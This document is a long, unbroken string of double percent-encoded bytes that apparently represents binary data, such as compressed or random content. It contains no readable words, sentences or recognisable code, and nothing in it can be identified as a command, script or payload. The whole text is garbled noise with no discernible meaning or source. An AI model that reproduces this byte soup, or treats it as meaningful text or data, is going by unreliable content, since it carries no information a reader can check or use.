%2501y5%2508%25CAP%2598Qq%2595K%25CDt%25EB%25CE0%25C5%25C0%2599L3%2592q%25FBOi%25BF%25BE%258B%25C0%2514d%25BF.p%25FF%25B4K%25EA.9%25A5%25A9%2517%2540N%25B4%250A%25C1%25A2n%257B%253F%25A4%25C9%2595%25CB%25B3%252BZv24%258DU%257F%25E7a%25E0%25E8o%2512%25E5y%25D9%25F1%2517%2588%251C%2594%2516%25C2%25AA%2581H%25DA%252Cj%25C7%252Ck%253Dv%257F%253C%25EFu_15%25AD%2527n%25D6n%2527%25CB%259A%25C8%253A%2596%259B%251A%25E8z%25C1%25AE%2586H%25DF%2505%25EC%2501XY%25AE%25A9FD%2508%25A5%25D3%250A%251D8%2521%25A2%25A2%2513%2596%250Az%25D7%257D%25AE%253B%25A4%25ED%25C7y%2505%25FD-%25DC%25CB%25C8%25BE%2529%2500-%25D23%25EDk%253Da%25C3%25F3%252AQ%2589%25F3%25BE9%25108%25BE%252F%2580%259D%25B9%2508%2589b%2518W%25DEs%2524F%25A2F%25F1%2517%25E4%2593%25EDo%25C6%2508%25A8%25A6%258E%25DC%255B%2516%2588%25DD%25F1%25AD%25B3%2525%2589%25FB%258A%2527r%2502%25D7xy%251D%2597%2513%2507%250D%253A%2582%25C5%25FB%25F2%2589%25CE%25D1%258E%257C%2506x%2517%253A%25F2%2528%25A5s%25C5%25DE%25C3%2507%2592%258B_%25A5O%251E%25A8t%25F4%25F3%2598%25DF%25AF%2590%25A5S%25DEJ%2540%25D94gYr%258B%25FE%2501%25FDWC%255B%25BA%25EE%25DE%25B6L%2584%257B%25D3%25C29.%25FD%25FC%251F%2527%25D5P%25D9%25BF%25D8%25A1%25290W%25D5qmJL%251BV%251E%25D6%2507%25B2%25ADc%258C%257DX%25A9_%25C6%2592%257B%259A%25ACR%2524D%25D5%2506%2581x%2595%2540%25D5%25DC%25B4%2512FP%253DI%25E1%25A4%25EE%259B%25CF%251F%25B8s%25E7i%259D%25E5Q%252CNU%2589%25B9%2587%25F8xL%25CCUo%25B8x2%2513%2529I%258C%25A8%25A6%2510u%25268%250Fr%250E%251C%250Dy%25C3%25FE%2591%25AB%250F%25C5%25E4%2593%2599LA%25F5%25E1%25FEbDgYq%250D%25C3%25B8%25B2%25A0%25B0%2591%25E0%25C71%25B1%25DE%2584O%25C2%25B8%258B%25A7x%25C54%2504%25AB%251F%259B%2526%2518%252F%259E%25F1%25DA%255B%25BAI%258ED%2511%25E2Jd1%2529%2527%25D6%2586%2507%25CD%25B70J%2501%253B%252B%25E1o%2508%25CFE%25BB%2580%2512%2590%2507%25E6%25B2%25E1F%2524%25E4c%2501%25B6%2588-%2511%251E%2594%2517%2511%25E6%257E%255E%25B1%253AFA%2528Q%250D%25D0%252Ar%25D6%2529%25ADc%25AEMI%25E5%259A%2525n%251D%2B%259B%25D3o%2527%25BE%255Bnt%25D0%25AC%2516%25A2%25EF%25E0%25D2%258D%25D4-mFg0l%251A%253A%25A2%259C%2593%25BAi%25C9%25E8%25BF%25C0d%253B%252AT%25D1%2585%25C7U%2519%2519%2599%25F0%2515%2By%25B1dF%2503%2581o%25A2u%25D7%25C0%253B%25DB%25AED%25E3%2522%25E9r%25C18%2502s%2519%25F6%25E1%25A6P%250B%25B7-s%2582%25B9%25B2%25A5r%252A%25A46%2591%2505%2528%25E9%25CC%2585%252Cr%2560%2585s%25D9%2584%25E55%25D5%2560%25CF%2527%250C%25AB%25DC%258A%25D8%258A%259B%25FE%2597%25A3%25E3%25B8%2508%25B9%2589e%25B9%25F6g%25E3%25DF%2529%25F8%25BC%25E4%25E5%25A7%25D7pU%2504v%25E9%2524%258F%25D0%25BE%259B%251A%2509%25A1%2522%2519%2518%2595%2560%25DD%250A%25A2%25B2%2599Y%2525%25DF%25A0%25A4%25BB%2524%25F22wL%25A5%25088%257FB%25C1%259F%25F5q%25E8%255B%2509%2597%25CA%25CB%250E%25D4%25B3%25AC%252A%25F6%25B6%25B3%25FB%25DC%2511g%25DA%25C3%25C8%259F%25CEE%25D9%25D5%25F0%2584%2584%25DEz%25B3w%2586%25A1%250A%25DC8%2526%250E%2585%25EF%25B6%2502y%255D%2517P%25C6%25EA%25E5%2593%2560o%250F%2598P%25F8%253F%2512%250Bjb%25B7%25A3%2B%25D7%25B12%25BF%25CF%25CA9%25FF%25E3Ax9H%259AAz%25A7p%25D6v%25B4%25BC%251A%2519%253F%251C%2514k%2580T%259F%2505A%25F7%25A9%25CEe%25FB%25C7%258D%258F%25AF%25C1%25B2DB8%258D%257F%2500Ba%2595%25BB%2508h%25C1%2501zy%251B%25F7%25E8%25CF%25E9Xi%258A%251A%25FFp%25C9w%2588%25B7%255B%25E0k%25BF%25CA%25E2%25A6%25EEL%25CB0%2508%2580x%252B%25C7m%25EAgW%25AC%25B7J%2598h%2500%25604%25A0C%25AEq%25D3L%25A0%25B1%255B%25DE%25CE%25FC%2598%25C1%250A%25C50%25214%25D0%2588D%2585%2597%25FC%25B4%25B1%2560%25CF%25EB%25F8.%2586%258B%25F9U%2521%25B7%25D7%2511%25AB%259C%252Bd%2504%25EE%258A%2581%252F%2587%255D7%253C%2508%25D7%2529%25C3fX%25B4%258D%25A1%250CTX%257FT%2583%25AFx%258D%25ADc4%25F9%252By%25C9%25B6%25AF1%25CD%253F%25D8%25E2%259C%2503%2582%2508i%25A4%25EA%258B%255BF%2513%25F4K%25B3%25A7%258E%25C7%2B%25D03%25A5X%25A6na%25B4%25B6%257B%258B%25CB%2507%25C5%259B%2589%2523%25DD%258BL%2511%2590%25AD%25BDw%250C%2523%25BD%25F2%25B1%253E%25DF2y%250DV%2581%25BD%25FE%25E1%2587%2585C%255D%255C%258BFd%25E2%2583%25BE%25DC%25BFjf%25BE%25B5%25D1q%2506%253B%25A3%25DC%255Cf-%2517GO%25CBW%2560z%252F%25C8%25DC%25F1A3%25E6%257F%25B4%25E9%2583%2593%25C3b%253FBa%25C4w%25DFW%2588vT%2597%2596EH0%253F%25CF%251E%259CQ%2524%25D0%25A2Y%25D6%25D3%25DDk5l%252B%250C%250E%25EE%25A5%25DE%25DC%25A5%250B%25F7O%2595%25CDP%257B%2507%25E5l%251Cp%25B0%25B4%253F%253D%25CF%252BY%2505p%25BFl%25CA%2508%25E1mez%25A1%25B2%251C%255CT%25F3%251A%2599%25F4%25CE%25CE%25EF%25CB%250F%251E%253E%25D8%25B0%25A2B%25D1_%25F4%25B4%25BD%2521%259E%25D8D%258By%2586%25BB%25AA%2594%258D%25DF%259F%25B8W%2510K7%2516%259Bd%25D2%25E6%258D8%25F9%25E8%25AC%2593%25DF%251D%257C%25A3%255E%25D2%25ABgH%25B3%25BF%2584j%25A5Y%25C9%25A2%25BD%25DBA%2507PFd%259Bl%255C%25A9%25D3%253E%257B%258Eb%258Aq%25FA%259E%257C%25E1%2593%25D5%25A3%25E0%25DF%25B1%25B5%25E4%253E%25AB%25A0%2515T%25AFBsA%25FD%25AB%257F%25AD%258E%25A9%25D7zX%25F5%2591x%25B4%25EBYG4%25CCU%25B3%2591%25BA%2529%252AiL%25CF%258DO%25AC%2502K%25D3%25D1%259A%25CC_%2507k%25A92%25FC%25B8%25DD%259C%255B%250E%2517K%2540%2593%25E06%2587%2585%25E2%25CB%25B7%25EE%25AB%25F7%25BAi%25DDK%2528%2504x%25975%25B0%25C6%25FC%259E%25F7%258F%2522zsfk%2584nT%25A1%25D2%2508%25AE%25BD%25AB%2595%25EF%2523e%257E%25F8%25D0z%2510%25F3%25B28%25C7LR%250B7%2504%253D%25831%250D%25EB%25C3%25BC%253Cp%25A8Q%2599%25E7%25EEp%25F5%257F8%251A%25B6%25B0%2586%25D7%25A95%2514%2592%25B8%25BF%251A%25DC%25EA%25D3d%258A%25D3%257Dw%255D%25E8%2589%257F%25F6%25B9%25F9%2585%25D7%2506%25C4%25B0%25B0%2587%2503%25D4%258A%2505%25FB%25D7q%257BH%257B%25A2%2518%25B5%25DCx%253E%250Eh%250Cc%257Co%25BFI%25835oL5%25BE%253C%25EExB2%259C%25D0%2586%2518%255D%25CCF%2519D%2513C%259A5%25ECg%255Ea%2501F%25262%2598%25F1%25D6-%25AA%25FDo%250C%25870W%2508%2584%25E7%25A6f%251EG%25EC%25FB%257D%25F4%25FC%2588%25B6%253D5sd%2580%2589p%25AC%25C2%25C0%25F6%25FD%255BB%2522Qj%259A%252C%2515%25D7%258A%2522k%25A6%25E7%253EN%2527N%25ECM%258DxY%25C1%25BA%25D5%25EB%25AC%25DD%25A0%25FFT%2582%25E6%251AQ%25ED%25DE%25CD%2515%2512%25E8%2525%25AB%2528%25A4%258Bs4%2586A%25C6ODRT%2500a3%25F7j0%251F%25C7Z1%2597%252F%251F%258E%251B%25FF%25CB%25A4%250BdU%25E6%25D7%250E%250F%257FO%2590%25C3%25B2%25C4%25CEs%25176%25A9j%25D3%25CA%25A7Y%25A8%2599%25EA%2526%2B%2591%25EA%25A7%2508%25F3%25B5%25CFxF%253B%25F1C%252FR%25CE%25E5%25B3%25BD1%25DEdg%25C7%2580%25A8%25BA%25F7%25D8W%253D4%25F3%2503%25F3%257D%2B%25DF%25A6%25FC%2527%25AEZ%251Bg%25DFH%2508X%2511%25DCWd%25DB%25CA%258A%2597p%25ECD%25C6lF%252ACV%25B0%2586%2582%25FC%25EE%25C6%25604F%251E%2597%259B%253A%258C%250C%253F%2596sV%2519%25A1%25C88a%258D%25AEI%25B04%257B%259E%25A9%25DCg%25F4iK%25EEZ%25F0%25A0%2582D%2528%251E%251FW%259C%2591%25EE%252A%25B0%25C5U%252B%25E3h%25BB%253A%25FC%25E4%25A76P%252A%2585%25E4%250D%25C6%25DF%257D%25FAm%25FD1%25DC%25D8%25E7N%2517%25C7%25EC%25F3v%25E9%253E1%25FC%25BC%25B8%25CE%25B0s%2597B5%25E0%25F1%2540shs%25B1Dn%25BE%25FD%25F5%25A2%25CAPm%25E4z4%25FCn%250D%25B1%25D8F%25AB%25E2%25A4%252F%252CM%2509%25C6%259A%25AF%2529mX%25AC%25F6pv%259A%25FA%252BM%2589F%25AF%253C%2526%25D9CXKC%2506%25C9%25FF%2585B%2589%25A3%2593%25A4%25DA%251D%25F4%25F7%253D%259B%2519h%25A8%251A%25CDU%251FX%2522%250B%2518-%2591%252C%250D%2509%25BA%252B%255B%25FFl%253A%25CD%25BD%25F6%2500F%2526%25FA%259Egr%250Dd%2589%25A1%2584%25FD%2586%259Es%25B0%25C9%25A2%25C7%2529%2585H%25AA%25B2%25F7%25CBC%25E2%2585N%2528%2506%253E%25E9%259E%259E%25C4%25CB%25CD%2519O%2580%2585%25C0%25F6kM%25E2%2560S%259E%251A6%255E_%251C%25C6%253E%25D1%25C9%258B-%251B%25AC%253A%2525%25DF%25E5T%25881%2589%255B%257E%2509%253F%25C3%2502bD%2589gA%253D%250DJ%2511%25F0I%25B8%25F5%25CF%255Dm%252A%25B6%252A%25CB%257E%25F4%252C%255D%252A%257C%2526%25F6%2591u%25F3d%2509G2%255E%25EF%25A52%252F%25CC%25E30%25C5%25EF%251B%25CA%257CB%2540%25B7%2593J%2594%25D0%2517%25E9%251B%25ADk%25B3%2591s%2595%25DAVt%2500N%2593%257B%252AR7%25F0%255B-%25EASU%2587N%25A9XdX%2514%253D4%2506%25B1-6%25C7%2507%25E2M%2589%250E%25EBp%25A6%259FJG%252A%2505w%25B0%257E%25ED%2502u%25E1%25C1%2505%259C%25D4K6%25BBL%2505%25EC%25A1%2500%25B4%25CAT7%25CD%253E%25F8%2582%25B9%258C%257C%250CU%252A%2525%25A2%25A7F%251F%2522%2589M%2589%25AB%2598%25BFD%259F%2589%25EFh1%258E%251E%25F0%2516%25AA%2590%2521%25D9%25A6%25DB%25D1%25D5%251CP%2529T%25CD%2517C%25BB%25F1%25D9%25A3%25A2%25F1%2591%25DC%252A%25F4%2584%25BE%2585%258A%2B%252B3%25B6%25BF%259F%25B1%25912%25EE%250EDh%25D2%25A9%25AA%250C%2587%258C%25F6%2594%25C5%25D9%25A6%25F8%259D%25FB%25E9%25AD%25FAY%25C2%2525%25D9%25FE%25DF%25D5%25E11%2502%25E2U%259A%251BPb%25E1%2596%25CA%2B5%25DF%25B42.n%2560%25BF%253C%2503pr%25FC%25E7%2583%2528%25D1%258DK8%250E.%250BM%252C%25E5-%25E6E%251F%251F%25BC%2506%255E%25FE%25E70%2597%25AF%25FD%25D3C%25EC%25AE%2523M%25C2%255B%257C%2592%25C8%25A51A%2509%2522n%25E9%25AD5%258E%2514%25AD%25C2%25168%2594%250F%25CF%2598%259B%2522%250D%25AF%25A3A%2506%25BC%2509%251A%2590y%258E%25B5C%2504%25D8%255C%25E1V%25A9U%25F2%255B%255C%2598%2527%252CX%25D1H%2595%25C9%25EEF%251A%25DC%2501s%25C3%2587H%2512NQ%2507%25E13%253E%2519%250DU%25FF%25B5%25BB%25DFp%25B1%25EC%25CE%2584%25FC%25CC%2529%25E2%25DC%25D8%2528%25B3%25A5%25F6%25CE7%25DC9V%2507%25E4%25CA%25FE%25F0%2519I%25E7U%25B2X%25AE%253B%252A%258B%258E%25ADU%25EE%25E7%250D%25B1%2513w5.p%25AC%25C4%2512%25A19h%258C%25AD%25BD%257B%25E0%25B4%25E2v%2586%258E%25C7%25E0L%25EEup%25A5%250F%255D%2509%258Du1%25F4h%25DA%25DC%25A52P%2512x%2590%25FD%25BBWyR%25EA%25C7%25E4%25A9%25D8%25DA%25F8%25B0%251F%25F4%255Do5%251CP%25EB%25DD%25BA%258E%25D9%25948G%25CA%259E%25C4%2509%253B%255DE%2513%253A3%2524%25C8N%25B8G%259F%2504%250D%259D%25F4%25E5%2584%25A7%2513o%25CAZ%25FC%2B%258C%25BFr9%25BB%259C%25A8%2595%25ABE-%25FF%25A0%25A1%25B4%25E4%25E7%2593%25BE%25D9%25DC%25D6%250D%25D7M%250F%2540%250C%2525lG%25870%2509.Y%25C1%25CD%25BB%2560%25DD%252CA%2588%2597%2507C%2589%258B%25ADO%257FY0L%25B1%2509%25EApT%25B1%2592%25A1%2508%25E2S%2521%25A8_%253E-%257E%2509%2513%2529%2522%25E9%2594--RA%25D3b%2583xD%25B362%255C%25E3%25BCVt%25D1%25CD%25CD40%25FA%258D%250E%25DE%253D%253E%2521H%259E%25BEg%25A6%251B%25ABh%25972I%25E1%25B8%255EJ%257B%2Bz%2510%25EC%25AA%2540%2514%2587dt%255DJ%2540%2583%250C%250A%259El%258A%25AC%2514%25CA%255Egt%2597%25EC9%25AB%2503V%25C1%253A%2505%25B0%2594%25C1%25F6%2589%2585L%25EC%25B2%258D%25AD%2501%25A0%255B%25C6%25B5%25B1a%2B%252C%2503%25CB%253F%257B%250E%2521HF%2B%2583t%2523%255D%250A%2581l%2503%258C%25AB%25A7%25D0%2514%25241j_r%25DF%259En%25E0%2584F%257EI%2B%259C%259B%252C%257B%2521%250E%250C%25BF%25D2%25EF%2599%25C4I%2593D%25BE%25F3%252F9%2507%2597%25E5%25F9%2524%257Ec%2503%2525%25E5%252A%25DD%2500%25BF%25E4%25BF%25C9WN%2506u%25E9s%2586%25F7%25C5%2591%2540%25BE%2540m01%2591%25D2%2586%25AA%2523%25F40H%25D1%25CC%258Di%25F5%25C9%2503%2510%25B8%25B5%2517%25FF%2527%25D3%259CI%25C2%2593%2B%25FB%25F9%250B%25E4%2527%25C3%25D5%25E24J%2540%258Dc%25CAE%25A8%25E5%25DB%258A%25AC%2504%2595.%25D0%259E%2526%2503%2585%25D7%25B7%255B%2B%25B9z%250D%25CF%258CJ%25E1Rn%25C0%252F%2560%25B7ba%2522%250CS%25C4%2524%2582%2588%25BA%25E1OJ%2510%252B%2523FY%2512%259D%25B3%25F0%2583%25B9%25BBef%25DF%25FD1%255C%259CD%25F8%251B%253E%252F%25D8%25FDR%2590%25B2%25B0%25C4i%25E8%25E6z%252B%25FC%25E0%25A6%259DN%2584%2500Q%25F6%25809r%259Af%25CAw%2500%25DFT%25EFf%253D%250FY%25D9%25B4%25D6n%252C%25CF%253A%25FA%253C%253F%25090%25D0%2516%25E7d%250E%25F9%25BDIgy%2512%25CE%2580%25B3%259CF%2588i%25DB%258E%2509%25A3%25C0tJ%2593%2595%2588%2587%25EAJ%25C5%2523%25A3%25F78z%25A4%25D1We%25F3%25C3%25E4%25DA%259A%25ED%2593%25C4%253F%25D4%2526%25BF%251F%25AC%25D2%2581B%25CF%259B%25064%2587%2592%25B4%25FD%25D8X%25D6%2513Is%25D0Z%2592%25D7%25F7%25FC%25F2%25C4%250Cj%25F6G_j%25EA%25D1%25A5%25F5%2540%2596%25CAk%25B4N%25D4%2589R%2500%2585%25E4Z%255D%25FE%25F6%2511I%2592%257E%253F%25B5%25A0%25A8%2524%25B1%25CE%251F%25A9E%2503A%250B%257E.%25F5%258F%251F%25A4%2528%25B2%25C6%25A9%25607%25F48%25FD%25B5%25ACF%250B%25FC%25F4%2526%258CC%2599%2525w%253A%25BF%2595%2500%25E4r%25070%253C%2528d%2502E%25C5%255C%25D7%259E6%2589%25D8%250E%2560%252F%2500%2503%25C6%259A%25BF%2599%25F1%25E9%2584R%2590%25B9%2584%25CD%25B5X5%25FE%2590%25A7%25A8%255B%2519%2593%25B0%2511%25CA%25D1%253BE%25A2%25DB%257B%25116D6%25D8%25FCC%2588%25D7%251F%25D5SOz%259F8%25D9%2584O%2590%2584%25E8M%25F7%2513%25B2%257F%25CCW%25E1%25C7%25C3%25C8F%2540%250A%25CAc%2518%25B0%25AE%2504%2588o%2523%25F0%25C4%251D%25CB%25B4%25B3%25C9%25CF%25BF%2581%25ED%25D3g%259E%25B9b%25DA6%2581%25BF%25A98%255B%250A%25FB%2597%25E0%2582%257D2%252Cx%25EAp%25A7%25CCd%258E%250D%25D0%25FCv%2511N%25D3t%25E4%2593%25FB%25B3%25D7U%2518%251A%25E5%25D9%253F%259F%25CCo%25DA%259E%2512KNO%25E7%25FD%25C9%2B%25A6%2597%252C%25CE%2594%257D%25B2%25A7y%257C%25C0%2560Q%25EAt%25B0%2594%25C5%25A1%25DC%25B19%25FA%25E9%25A8j%2525At%2505%25A4%2526%251F%251D%25A4V%25A4%25FC%253ES%258A%25C90VT3%25D5%25ED%258F%2508G%2510%25097i%25B1g%25FE%25EF%25D0vf%258C%25F0%25F2%252F%250F%2560l%25A1pd%2586%250Ef%252F%2506%257Fe%25D5%25D4F%25F8%2589R%2589%2517z%257E%250F%25F9%250Aq%25F3%25D5%2581%25C5%25EE%25B4%2527%253EI%25BB%25E6%25EC%25CCI%257D%25B8V%2586%2514%25C5%25B0W.%25B8%25BF%2507%250C%25B4%251F%255E%2582%252F%253E%25EB%2599%2580_%25161%25F6%25A8Y%25E8%252Ah%2596m%25AA%2506%25A51%2522%258A%252B%258B%25FB%25034%25BFG%252C%251B%2528%2502%25C49t%25BA%25E02%25F5%2590%2519x%253A%2580%25DD%25D5%25F3%253E%258E%2599%2585%2588g%2Bf3%25A4%259FJ%25FD%25E7%2589%2592%25B5%259D%259A%25CE8J%25D6%250B%25E4%25F8%253F%2590%25E1J%2505%25C0%2509f%25C1%25AE%25A6%25EB%25FC%25AE%2592%257D%25C5%25F0%25E5%25B2r%25C7%25A7%25E4M%25D4%25B0%2518%25DE%25B06%259EJ%25D9%259B%2519f%2518%25C1%2503d1%25C4I%25FCp1%252A%25B1%2560%25E4%253FD%25A8%25C9s%25A6%25CCX%2598%253E%25F4%25AC%25F9%25D5%25EA%2587%25C8%25B0%25AE%250A%2587%25B3%2583%25E3%25B7%257C%250F%2502%25EBKq%25F8O%25BA%25EF%25D4%250D%25CAsab%259E%25D7S1i%25CD%258284%25FE%25D8%2B%25CF%25D0%25D8%2593%25AC%25C7%2586W%2587%2510%25EA%2522%251F%2587%25D2b%25BAN3%25AB%2509%25EBJ5h%2503%25DD%2589%253E%255C%25A4%25D3%2582V%259D%25CF%2523%2511%25DE%25F9%2540d%25E2%25E9%25AA%25E4h%25DF%25F9%2524%25B3L%258E%252C%2585%2590%25A3W%2589%259F%259D%25B5%2502%25CAh%25F2%25F26%25A0%25E5m%25C1i%25E9%25E1_%2590%25B8%25FA%258E%25B9I%25B7%25D3%2522H%25D7%25E2%2B%25FA-%252F%2590r%2504l%25B8%25A2Vp%2596T%2504i%25A9fu%259C%2596%25C7j%25CBf%25F8e%25FF%2584%2582%2508%25CBY%25FC%253C%25B95%25A0%25E2%2589%25E8%25F1%25F7%2590G%258E%253AcZ%2589y%250B%253E%2523%25DE%25B6%25FB%252F%25E3%25F8%25180%250FRM%25D95n%258D%25D3%258E%25E8%2584W%25ECI%250AZ%25BE%2501%258C%2585%2598%2513%250A%25C3%251B%25EE%253B%2589%25A3%25BD%25F5VW%25DA%25D4%25FB%25A7z%258F.%25E5%2588%2528H%25D1%2517R%250B%25F4%2512%25EA%259AmMc-%25B8%2540%25DD_-%251F%25C6%25E3%2504%25C3a%250B%250DA%2583%25EE%2583v%2507t%25F4%25F0%257F%25CB%25EB%25B2%2507%25BE%253D%2527%25F3tN%255DX0%2513E%25D9G%252A%25F8%2511%25EC%25C2%25CE%25C9%251F%25D6sS%257Ft%25D6%2525Hy%25B89Lm%2504%2587E%2580%25D9y%25E7%258C%250DHj%250A%259E%2593%25BF2%25D0%25B1%2517%25BCB%25E3%2501M%2502%25D0%2587%25A7%25C9%25D2321%258CJ%25D1Pnr%25E2u%2502%255C%2506t%25DB%259B%25C1I%25F4.iZ%259D%25EECxj%2523%253D%25F3t%255E%25CB%25AB%25CE%25DBx%2583F%25A9%2502%251F%25B1m%2594%2593%259FJ%25B7%25D8%25BBF%25FF%253D%253E5%257B%25D1Fa9S%255B%25CD%25FB%2502xC%2597%259D%25DD%2588LL%25EC%258CZ%259Ds%255D%2585eL%25D3%25E1o%259D%25C2%25EB%255E%25E2%25BF2%2510%25A2%2560%2512%258C%25AF%25E4C%25C0%25C7%25E6%25D4%25A0%25C4%25DF%251C%25FC%25AAGV%2501%25E7%2501%25BA%2BH%25FA%25019%253Bb%258F%259F%2509%25BB%25C1D%25A7%25F6C%2594%25C5%25B5%2524%2524%2595%25A7%251Bo%258C%25FCe%2514%25F1%25A8%2528%25B0%25C2%25D7%25EE%25D4%2508rO%250EO%2511%25A3%252B%25BAl%25A5d%2515%25BB%25C6p%25A3%25C1O%255D%259F%25A3%25E5%2529x%25DEH%25D1%2583%2519%25C4%25CD%2580%25D2C%2585B%250DC%2560%25E1l%25899%2508%25DA%258F%2513%25D1%255C%2599%25FB-%25A9DY%2586k%25B8%25F1%258F%250C%25D3%25DE%2585%25C2I%25A1%259D%25A6c_%25CAFBi%25C6%2580%25CC%25F1%25C8%25C1%25D3%25E8%25BE%25D2%25D4s%25B1%2586q%25CC%25A5%2590FAn%2500hD%25BF%2596%259E%2513I%2B%2583%255E%255E%25AE%25EA%25AF%2519%2525%257E%25D2%2594%25F9%25C7f%25E4%25CA%257F%25B4%2597%25D6%25B5%25CF%25F5%253B%2591S%25F9d6%2540We%25E7%25FFD%25F6%25D3c%2587o%25F7%2582Aw%25C4%25C3%2560%25F2%259D%2593%25C1yr%25B1%2523%25DF%25F33%258F%25BF%25C1%2512%25F3%25CC%25F28%25063%250F%25F0%2590%25C0%2582X%255Cn%2540%25CE%25C3%25D9%253E%257D%25B0V%25BA%25D7Z%25C0f%25D4%25C4%2515%258B%257F%25A0%25FE%2509%255C%25C3%259CDoK%25B6%25DBD%2508W%25BC%25BE%25A6%25E0%2512%2526%2540%25FC%25F0%25FE%25E3n%2517%25CA%25FF%2527%252A%25AC%259A%25FB%2511p%25CB%25FF%2582F%25CBw%25E2%25B5%25C56%25DBo%2521%25F5%253BR%2519%251EER%2512%2514%257B%25A6%25BF%2525%257E%25E9%255E%253A%25C1%25AB%2598%2594G%2598%2502u%25BCW%25D4uwL%25EE%2502_%2598%2510%25F0%25A2%251A%25D5B%2590%25BE%250C%25F7A%25E5%25E2%255E%25BE%25C7w%25BF%25A4%2589%25BE%25A2%252CP%25B1w%25EA%255E%25AE%25BC%2596-%25F5N%25FB%25B5%25BE%251C%258FY%2523%255D%25928%255B%2524%253F%253E%2595F%25D4%258D%2586%2518%25B5%2589%25BF%25E0%2582%25F2%2519Qz%251D%25F4%2597%25FD%25D1%25BB%2596%25F4%2509%25C3%2587%250EfG%25C5L%2506%2500%251A%251F%2505%2580%25B7%251B%25DB%25002U%25DDl%25AA%25FAU%257D%25E1%252F%25B9%253C%25DCk%25A1%2588%253C%251D6%251Fc%253E%258C%2509%25C8V%2580%25C1D%2501%257E%25CCr%25A9%2506%25D7m_%251C%2528%25BBN%2514%250D%25D7%25F5%259D4F%2511%25B4%2528%2584%25D0%25D9%251Bv%25DF%25CF%25C4Q1%25D1%25AD%25DCFlm%25B3_g%250B9zM%25A3%255C%2523%25FA%257DI%2526%25D0b%25E3%25FC%25C1%25F1%25AB%25D8%252C%253DH%25E7%25269Q%25BE%25AA%25C6mR%255E%2523%255Cc%25F0T%25A9%25E2a-%2528%25D0%252B%2598-%25FD%2522%2560%25C2%25A8%25F9%25E9%25F0%255Et2Q%2510K%25E0o%25FF%251E%25D2%25B4E%25D1%257D%25E3%25CC%258Ez%2585J%25F6%25B0%257C%25BE%25F8%2596F%258D%25AB%25D2%2526%2593%258A%253D%2529Y%25DB%2586%2583%25C6%2507%25E4%25B4%253B%25F8%250Ekh%25CD%255Ct%25F9%2506%2507%25D9%2581%2517%25E4%259C%25FE%259A%2583%25FB%257D%2598%255D%25E4M%2510T%25ED%25B0%25E0%25E3%2503%257C%250C%2592IM%258FF%252B%25D5t%25DF%25B9WWs%2523%253F0p%2594%2522%25DB%25A1%25B2D%250DB%25BE%25CB%2519%2512%2582a%25A9%25DB%25C4%25CD%2582%25E1E%25B6%25D1L%251B%25B6%25CD%25DC%2594W%2525%25F1%252A%25E7%25A9%25C6%25D6%25FF%2502i%2503%25D6%250E%25BB%25AA%259A%25AEI%25D4F%2518%258Ev%25EF%25B5%25EC%25D0%25DDjM9%25CE%25D4%251F%25C9%2529b%25AF%2596E%25C6%25BC%25B2%25A7%25A9%2517%25BD%25C2%25B1%25DB%25F4%25E8%253E%25C5%2582%2587sT%25C7L%25C2%25D9%25D8%25C5%25C1%25E4G%25D2%2509%25F9.%252A%251B%25A8%25A2%251B%258A%257B%250AG%2585%251F7%2521%25DC%25E9%25BE%25A2%2514%255CF%252F%255D%25AB%25CCF%25DE%2591%25EE%259F%25B3%25F1%25AE%2503oq%250A%25F5OM%259A%25F7%2509SB%25A7%25FB%25F8%25B2%253Fr%2502%2589%25F7%25E6%255E%25AC%25A0%25F4%257Es%259B%253C%2507%25C2%2590%255E%25E5C%25BFtk%25F3%2591X%25F4%25A2%25F9S%25F2%25D7a%25FD%2506%2506%25D6%25C7%25B4%259B%259C%25A9%25AF%259C%25F0b%2591%2508%250E%251Bn%253D%25FC%259Cp%25B9%25A1Mb%2597%252Cj%25DB%25BB%257D%2509r%2506%25A9%25C0%25D2%25D0o%25EAM%2527T%2587a%259A%25A6HP%25B33%259C%255D%2586xX%2586%2581%25A7%25B1%2518%25A4%2582%25A6M%2528%25BE%25CE%25D9%25F8G%25E7.w%25BD%259A%250F%2523%2529x%253Ad%25EBU%25B5%253E%250C%25FAo%2518%25AFM%25B7%25EB%252F%251E%2560%25926%25A6%25AC%250C%2515%2B%2523%25B2%253F%25AD%257E%253E%2516%252Bx%2598u%2B%2516X%250C%25A8%2586%25FC%2582%250F9%2513%25F2%2503RH0%25E8%259B%25AC%25E5%25AB%2590%252C%250E%2583%25E7v%2580%253E%25F0%259E%25A9%250C%253B%25A1%25D8g%258B%25A5%25A7%25A9j_%252A1Z%2503%258C%25B0G%2591%2585%25E3%251F%25A3%258B%25FF%2501A%25D4%2522a%251D%25B3%2518%25D1%258A%25B7%25C5Fp%25D9k%259C%25230%25E8%25C8%25D9I%25AF-F%25CC%2584ru%2508%2529%2503%258Ao%25D3%25EF%255E%251B%2526%250A%255BW%25B3%25FBM%2512%251E%2583%25D4%2505%2581%25BA%25BB%25C6%258E%2592%25B0I%25ABGpl%25DD7%25F6%25EC%259B%25A4%250A%25E9%2502Y%25A1%2525%25ED%25F2%258C%25A8%25D0%2584%2582qTsv8%2596%2590%25A6%2526%255D%25A9%25B2%25CD%2585e%257C7s%25E3%259B%25C5%255D%25B2%258E%2504%2518%2521%25D0%257E%25DDC%2599%2507%25E6%258D%25BB%2583K%2594%253F%25EC%258F%2510Z%25F6t%25B8%2580%25C1%25A0%25F1%25BBL%2594%251D%253A%25E6%253D%25D7O%2504-%25EAB%257E%25EF%2598%25A9%259C%257B%25A8%25C9%25FE%253Ckzs%2503%2527%25BB%257E%25AA%2582%253Dd%250C%25BE%25A9%25BD%25EDW%25B7%25BC%2505f%2580%2580%2503%25A8%2515%2525%25FEp%259F%25C3%25E4%2583%25E9%258E%2581%2586%25B2%25ED%25C5%25C8w%253B%25D7dq%25CF%25DF%25B0H%258AUJ%2512%255D%2522%251Ct%25D1%25BE%2585%2560%25D5%25FCXg%2527%25A0%25B4%2522k%25AA%2503f%25EC%258D%25E7%25FA6lq%2505%2508%25FBzX%25E3%251F%25BA9%259F%25B6%25E0j%2521%25CB%2521%25ABe%25A6%25D2%25F1%25A1%25ADp%257E%25C3%258D%25F1%25F839%25D5q%252B4%25A1%253B0%25EE%251Ci%2540%2510%25E2%25CDa%2511%25ED%25E7%25D1%2528%25CA%253C%25CD%25068K%2519%2517%25C7%251C%2513%252A%25A4N%2599%25F7%25DC%25AC%25E4Mp%25FD%2587%25E2%25C0%25EEU%25E5%25A3%251C%25AF%25CEESz%2582%255DI%251D%25C5%257C%25E1%251A%25FE%2501%25E2VA-%25D6%252F%250A%2524_%253F%2503%2591%25D4%2593%2525%25F8%25E7%250F%2584%2582%2506%251B%25BFE%25FB1%2580%25FF%25DB%25B3%25E7%258C%255E